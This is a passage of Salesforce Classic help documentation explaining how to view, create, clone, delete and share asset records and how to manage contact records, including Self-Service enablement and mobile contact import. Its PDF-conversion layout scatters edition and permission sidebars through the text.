- **•** Click an asset name to view the detail. Click **Edit** or **Del** to [edit or delete the asset.](#page-1064-0) For information on deleting assets, see [Deleting Assets](#page-1066-0) on page 1061.
- If Chatter is enabled, click  $\bigoplus$  or  $\bigtimes$  to follow or stop following an asset in your Chatter feed.

SEE ALSO:

[Assets Overview](#page-1062-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view tab settings:

**•** "View Setup and Configuration"

To edit tab settings:

**•** "Manage Profiles and Permission Sets"

#### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To change assets:
- **•** "Edit" on assets

## <span id="page-1064-0"></span>Displaying and Editing Assets

You can display an asset from the Products tab or a related account or contact.

#### **Displaying Assets**

Once you have located an asset from a related list, or the products home or list pages, click the name to display detailed information. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

#### **Viewing Asset Updates and Comments (Chatter)**

Display a Chatter feed of updates, comments, and posts about the asset.

#### **Editing Assets**

- **•** Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.
- **•** To display the page in edit mode, click **Edit**, make your changes, and click **Save**.

#### **Asset Related Lists**

Below the asset detail are related lists that include information about associated cases, entitlements, activities, or notes and attachments. The related lists you see are determined by your personal customization and any customization your administrator has made to page layouts. Click on individual items to display additional information about them. Click **more** at the bottom of the page or **View More** below a related list to display more items.

#### EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To change assets:
- **•** "Edit" on assets

Note: Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

#### **Printing Assets**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

To return to the last list page you viewed, click **Back to list** at the top of the asset detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

You can enter person accounts in either the Account or Contact fields of an asset. The Assets related list on a person account includes all assets related to the person account, including those where the person account is in the Contact field.

 $\mathbf{z}$ Note: Users can view an asset if they can view the account or contact listed on the asset. However, sharing settings may prevent users from viewing the account associated with the contact on the asset.

#### SEE ALSO:

[Asset Fields](#page-1067-0) [Viewing Asset Lists](#page-1063-0)

## <span id="page-1065-0"></span>Creating Assets

- **1.** Click **New** on the Assets home page or on the Assets related list of an account, contact, or product. This action automatically inserts the account name, contact name or product name, depending on the record you selected when you clicked **New**.
- **2.** To associate the asset with a product, enter the exact product name. If the product name is unique, Salesforce automatically inserts this name in the Asset Name field.

If you do not know the name of the product:

- **a.** Click the Product lookup icon if the asset is based on a product.
- **b.** Enter a search filter to find a current product, and click **Go!**.
- **c.** Select the appropriate product. Salesforce automatically inserts the selected product name in the Asset Name field.
- **3.** Enter a name for the asset.
- **4.** Choose the account or contact for the customer who has purchased the asset.

If necessary, you can choose both an account and a contact that are not related. The asset will display on the contact selected on the asset as well as the account selected on the asset, however, it will not display on the account of the contact. If you only choose a contact, the asset will display on both the contact and the contact's account.

- **5.** To create an asset for a competitor's product, check Competitor Asset.
- **6.** Click **Save**.

You can enter person accounts in either the Account or Contact fields of an asset. The Assets related list on a person account includes all assets related to the person account, including those where the person account is in the Contact field.

SEE ALSO: [Asset Fields](#page-1067-0) [Cloning Assets](#page-1066-1)

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view assets:

**•** "Read" on assets

To create assets:

**•** "Create" on assets

## <span id="page-1066-1"></span>Cloning Assets

Use the **Clone** button on an asset to quickly create a new asset with the same information as the selected asset. To clone an asset for your organization:

- **1.** Click **Clone** on an existing asset.
- **2.** Enter or change any information for the new asset.
- **3.** Click **Save**.
- $\Box$  Note: If you have read-only access to a field, the value of that field is not carried over to the cloned record.

SEE ALSO:

[Asset Fields](#page-1067-0)

## <span id="page-1066-0"></span>Deleting Assets

Since assets are related to account and contact records, you can delete them from those records or individually using the Products tab. Before you delete an asset, review the following scenarios:

**• Is the asset associated with a case?**

Assets associated with cases cannot be deleted. This includes deleting an account or contact record that is associated with an asset listed on a case.

**• Is the asset associated with a product?**

When an asset is based on a product, deleting the product does not delete the asset.

**• Is the asset associated with an account or contact?**

If you delete an account or contact, all associated assets are also deleted and moved to the Recycle Bin.

Note that if you delete an account with a related contact that is associated with an asset, all three records are deleted. To restore all three records, restore the account record.

Note: You can delete an asset individually without deleting any related record. However, if you later delete the related record, you cannot recover the asset from the Recycle Bin.

To delete an asset:

- **1.** Locate the asset on the Assets related list of an account or contact, or on an asset list view from the Products tab.
- **2.** Click **Del** next to the asset you want to delete.



Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To create and clone assets:
- **•** "Create" on assets

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view assets:

- **•** "Read" on assets
- To delete assets:
- **•** "Delete" on assets
- To recover deleted assets:
- **•** "Delete" on assets

#### **3.** Click **OK**.

#### SEE ALSO:

[Assets Overview](#page-1062-1)

## <span id="page-1067-0"></span>Asset Fields

An asset has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.



## EDITIONS

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



SEE ALSO: [Creating Assets](#page-1065-0)

[Cloning Assets](#page-1066-1)

## Set Field History Tracking on Assets

Track changes to asset records by enabling field history tracking.

Use field history tracking to see information about:

- **•** The date and time when the field was changed
- **•** What changed
- **•** Who made the change

To enable tracking on asset fields, from the object management settings for assets, go to the fields section and click **Set History Tracking**. See also [Tracking Field History](#page-916-0) on page 911.

## Setting the Asset Owner Field

Asset records have an Asset Owner field, which is used to set hierarchy and sharing-based access controls. By default, the asset owner is the user who created the asset record.

As of Spring '15, the Asset Owner field is used for access control when the Assets object's sharing setting is Private, Public Read-Only, or Public Read/Write. If the Assets object's sharing setting is Controlled by Parent, the asset owner field has no effect on access control, because the parent account's settings control access to the asset.

In organizations created before Spring '15, you can automatically update the asset owner field on asset records when you enable the Assets object sharing preference. The sharing preference sets the value of the asset owner field to equal either:

- **•** The user who created the asset, or
- **•** The user who is the owner of the parent account

By default, the Asset Owner field is not shown in the page layout. To add the Asset Owner field to the page layout, from the object management settings for assets, go to Page Layouts.

- **1.** From Setup, enter *Asset Settings* in the Quick Find box, then select **Asset Settings**.
- **2.** Select the checkbox next to Enable Asset Sharing. The options for setting the default Asset Owner field display.
- **3.** Set the Asset Owner to be either:

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To enable sharing:

- **•** "Manage Sharing" To create, edit, and delete page layouts:
- **•** "Customize Application"
- **•** Creator of the asset
- **•** Owner of the parent account

#### **4.** Click **Save**.

The system updates the Asset Owner field with your selection.

To change the asset owner of an asset record, click the Assets tab and select an asset record or open the asset record from the Assets Related List on the Accounts, Contacts, or Products tabs. In the Asset Detail section, click **Change** next to the Asset Owner field and select a different user from the lookup menu.

#### SEE ALSO:

[Find Object Management Settings](#page-3692-0)

## Searching for Assets

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create an asset list view from the Products tab to find assets that match specific criteria.

## Enabling Sharing Rules for Assets

Sharing rules allow you to make automatic exceptions to your organization-wide sharing settings for defined sets of users. If your organization was created before Spring '15, you must enable the sharing preference so you can create and apply sharing rules on assets in your organization.

Previously, the asset object was a child object of the Accounts object, so the asset object's visibility was based on the parent object's settings. In Spring '15, the asset object was redesigned to be an individual standard object, not a child object. As a result, you can create sharing rules and apply them to asset records.

Note: Sharing is enabled by default in organizations created after Spring '15, so you can skip these steps. For organizations created before Spring '15, sharing is disabled by default. If you want to use sharing rules, then you must enable the sharing preference.

- **1.** From Setup, enter *Asset Settings* in the Quick Find box, then select **Asset Settings**.
- **2.** Select the checkbox next to Enable Asset Sharing.

#### **3.** Click **Save**.

Now you can create and apply sharing rules on assets.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view assets:

**•** "Read" on assets

#### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable sharing:

**•** "Manage Sharing"

After you've enabled asset sharing, specify how the system should populate the Owner field. See

## Sharing Assets

To view and manage sharing details for assets, click **Sharing** on the asset detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the asset.

Your administrator defines the default sharing model for your entire organization. You can change this model to extend sharing to more users than the default set by your administrator. However, you cannot change the sharing model to make it more restrictive than the default.

On the Sharing Detail page, you can do any of the following:

- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** Click **Add** to grant access to the record for other users, groups, roles, or territories.

Note: To share an asset with another user, that user must have access to the account associated with the asset and the "Read" permission on assets.

- **•** Click **Expand List** to view all users that have access to the record.
- **•** For manual sharing rules that you created, click **Edit** or **Del** next to an item in the list to edit or delete the access level.

## Creating Asset Sharing Rules

Asset sharing rules can be based on the record owner or on other criteria, including record type and certain field values.

You can define up to 300 asset sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Asset Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view assets:

**•** "Read" on assets

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who should have access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select a setting for Asset Access.
- **10.** In the remaining fields, select the access settings for the records associated with the shared assets.



Note: Asset Access is not available when the organization-wide default for assets is set to Controlled by Parent.

**11.** Click **Save**.

## Tracking People Associated with Business Accounts

## Contacts Overview

Contacts are the people associated with your business accounts that you need to track in Salesforce.

Contacts are the people associated with your business accounts that you need to track in Salesforce. For each contact, you can store various kinds of information, such as phone numbers, addresses, titles, and roles in a deal.

The Contacts tab lets you quickly create and locate contacts, as well as sort and filter contacts using standard and custom list views. And you can use this tab to view and edit detailed information for each contact you have access to.

You can also enhance your traditional contact data with your customers' social information. With the Social Accounts and Contacts feature, you can see your contacts' social network profiles and

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

other social data directly in Salesforce. Easy access to this information helps you know your customers better, so you can solve their problems and build stronger relationships.

SEE ALSO:

**[Contacts](#page-1072-0)** [Social Accounts, Contacts, and Leads](#page-1192-0) [Resolving Your Synced Contacts](#page-1593-0) [Manage Work and View Past Activity in Lightning Experience](#page-1276-0) [Send Email and Manage Templates Directly from Salesforce Records](#page-1515-0)

## <span id="page-1072-0"></span>**Contacts**

A contact is a person associated with one of your accounts. Most commonly, contacts are the employees at businesses you sell to. Contact records store information about people, such as a first and last name, mobile phone number, and job title. An account can have more than one contact. Contacts can also be associated with other types of records, such as opportunities.

You can delete or deactivate contact records for people who are no longer associated with your accounts. We recommend marking contacts as inactive, unless it's necessary to delete them. Marking contacts as inactive allows you to maintain a more accurate historical record.

Tip: Always associate contacts with an account, unless you have a specific reason not to. Contacts without accounts are hidden from all users except their owner and system administrators, which makes them hard to find and easy to forget.

There are a few things to know about contacts.

#### **The Contacts Feature Can Be Renamed**

Your Salesforce administrator can change the name of contacts to something that works better for your business, such as Clients or Students. However, we always refer to them as contacts in the Salesforce Help.

#### **Users Can Access Contacts on Mobile Devices**

If your Salesforce administrator has turned on Salesforce1 access, your contacts are accessible to you from the full Salesforce site or the Salesforce1 mobile application.

#### **Contacts Can Be Linked to Social Networks**

Additional information and updates about your contacts are available if your company uses the Social Accounts, Contacts, and Leads or Data.com Clean features.

#### SEE ALSO:

[What Is a Person Account?](#page-1013-0) [Merging Duplicate Contacts](#page-1085-0) [Social Accounts, Contacts, and Leads](#page-1192-0) [Send Email and Manage Templates Directly from Salesforce Records](#page-1515-0) [Manage Work and View Past Activity in Lightning Experience](#page-1276-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view Contacts tab:

- **•** "Read" on contacts
- To view contacts:
- **•** "Read" on contacts
- To create contacts:
- **•** "Create" on contacts

## View Contact Lists

The contacts list page displays a list of contacts in your current view.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- If Chatter is enabled, click **c** or x to follow or stop following a contact in your Chatter feed.
- **•** Click **New Contact** or select **Contact** from the Create New drop-down list in the sidebar to [create a contact](#page-1076-0).
- To [add contacts to an existing campaign](#page-1219-0), select the box next to one or more contacts, and then click **Add to Campaign**. Alternatively, select the box in the column header to select all displayed records, then click **Add to Campaign**.

## Working with Person Accounts

Person accounts appear in contact list views but not the Recent Contacts list on the Contacts home page.

- **•** When you select a person account name on a contact list view, the corresponding person account appears on the Accounts tab.
- To make person accounts easy to find, create a custom list view, adding the Is Person Account icon as a column. Person accounts do not have contacts.

Note: In most situations, you can use person accounts as if they were contacts. You can include them in all contact list views except on the contacts home page..

Note: Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations can grant access to contacts beyond what the sharing model allows. See [Sharing Contacts](#page-1087-0) on page 1082.Contacts that are not linked to an account are always private, regardless of your organization's sharing model. Only the owner of the contact and administrators can view it. Sharing rules and workflow rules do not apply to private contacts. If your organization uses divisions, private contacts always belong to the global division.

#### SEE ALSO:

[Finding Out if Your Partners Use Salesforce](#page-1504-0) **[Accounts](#page-1012-0)** 

## Viewing and Editing Contact Details

## USER PERMISSIONS



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view contacts:

**•** "Read" on contacts

To create contacts:

**EDITIONS** 

**•** "Create" on contacts

#### To edit accounts on contacts enabled to use a partner portal: "Edit" on contacts



Once you have located a contact on the Contacts home or list pages, click the contact name to display detailed information.

- **•** Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.
- **•** To display the page in edit mode, click **Edit**, make your changes, and click **Save**.
- **•** To save the current contact and create another one, click **Save & New**.
- **•** To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

Note: If the contact has a parent account and the organization-wide default is Controlled by Parent, you must have "Edit" access on the account to edit the contact.

## Changing the Account for Contacts

If you change the Account Name field:

- **•** Cases and opportunities associated with the contact remain associated with the previous account and do not roll up to the new account.
- **•** New cases and opportunities created for the contact are associated with the new account.

There are additional considerations for [contacts enabled for portals.](#page-1077-0)

To change the account associated with a contact, you must meet one of these requirements:

- **•** You have access to the contact, and you're the owner of the target account or the boss of the owner in the role hierarchy.
- **•** You are the owner of the contact or you have access to the contact, and you have access to the target account.
- **•** You are an administrator.

If you don't meet any of these conditions, contact your administrator to change the account associated with the contact.

SEE ALSO:

[Contact Fields](#page-1078-0)

[Stay-in-Touch Requests](#page-1088-0)

[Select and Change Profile Images for Accounts, Contacts, and Leads](#page-1198-0)

## Finding Contact-Related Information (Related Lists)

Related lists, such as opportunities, display information related to a contact.

- Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.
- If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.
- **•** To directly add new items, click **New** (or the equivalent button) at the top of a related list. For example, clicking **New Case** lets you add a new case.
- **•** To change the number of records shown for related lists, click **View More** below a related list, or click **fewer** or **more** at the bottom of the page.

## Viewing Related Lists

What related lists you see are determined by several things.

- **•** The Salesforce edition you are using
- **•** Whether you are using Salesforce Classic or Lightning Experience
- **•** Whether you are viewing a business account or a person account
- **•** Your personal customization
- **•** Page layout customizations set by your Salesforce administrator
- **•** Your permissions to view related data

#### <span id="page-1075-0"></span>SEE ALSO:

**[Contacts](#page-1072-0)** 

## Self-Service for Contacts and Person Accounts

To allow a customer to access your Self-Service portal, you must enable Self-Service for the customer's contact or person account record.

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

To enable Self-Service for the customer's contact or person account record:

- **1.** If the customer is a contact, click the **Enable Self-Service** button on the contact detail page. If the customer is a person account, click the **Enable Self-Service** button on the person account detail page.
- **2.** Verify the general information and locale settings, and enter any missing information. Note that the customer's Self-Service Username defaults to his or her Email.
- **3.** Optionally, select the Super User checkbox to enable the customer as a Self-Service super user who can view case information, add comments, and upload attachments for all cases submitted by anyone in his or her company.
- **4.** Select Generate new password and notify user immediately to email a Self-Service username and password to the customer.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To view contacts:

**•** "Read" on contacts

To edit contacts:

**•** "Edit" on contacts

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To enable Self-Service users:

**•** "Edit Self-Service Users"

#### **5.** Click **Save**.

Note: A Self-Service user can only view cases in the Self-Service portal that are associated with his or her account record.

To disable Self-Service for a customer:

- **1.** Click the **View Self-Service** button on the detail page.
- **2.** Click **Edit**, and deselect the Active box.
- **3.** Click **Save**.
- Note: You cannot delete an active Self-Service user; you can only deactivate his or her access to the Self-Service portal. In addition, you cannot delete a contact or person account that is associated with an active Self-Service user. Instead, deactivate his or her access to the Self-Service portal and then delete the contact or person account.

#### <span id="page-1076-0"></span>SEE ALSO:

[What Is a Person Account?](#page-1013-0)

## Guidelines for Creating Contacts

Keep these tips and guidelines in mind when creating contacts.

- **•** To create a contact that's automatically associated with an account, view the account and click **New Contact** in the task bar or **Contact** in the publisher actions list. You can also select **New** in the Contacts related list of an account.
- **•** If your organization uses record types, you might be prompted to choose a Record Type when creating a contact. Different record types can have different fields and different picklist values.
- **•** If your organization uses divisions, the division of a new contact is automatically set to the division of the related account.
- Note: Contacts that are not linked to an account are always private, regardless of your organization's sharing model. Only the owner of the contact and administrators can view it. Sharing rules and workflow rules do not apply to private contacts. If your organization uses divisions, private contacts always belong to the global division.

SEE ALSO:

[Contact Fields](#page-1078-0) [Create Records](#page-31-0)

## Import Contacts from Mobile Device Contact Lists into Salesforce

Sales reps can save time and eliminate typos by using the Salesforce1 app to import contacts from mobile device contact lists into Salesforce. This feature is available only in the Salesforce1 downloadable apps.

- **1.** In Salesforce1, navigate to where you create contacts.
- **2.** Tap **Import from Device** to open the device's contact list.
- **3.** Select a contact.
- **4.** To associate the contact with an account in Salesforce, go to the contact record in Salesforce and add an account.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

When importing contacts from a mobile device, these fields are mapped from your device's contact to the Salesforce contact.

- **•** Email
- **•** Home Phone
- **•** Mailing City
- **•** Mailing Country
- **•** Mailing Postal Code
- **•** Mailing State
- **•** Mailing Street
- **•** Mobile
- **•** Other Phone
- **•** Phone

Note: In some situations, mappings from the local device don't map as expected to the Salesforce1 contact record.  $\mathbb{Z}^n$ 

#### SEE ALSO:

<span id="page-1077-0"></span>[Create Records](#page-31-0) [Contacts Limitations](#page-5199-0)

## Changing the Account on Contacts Enabled for Portals

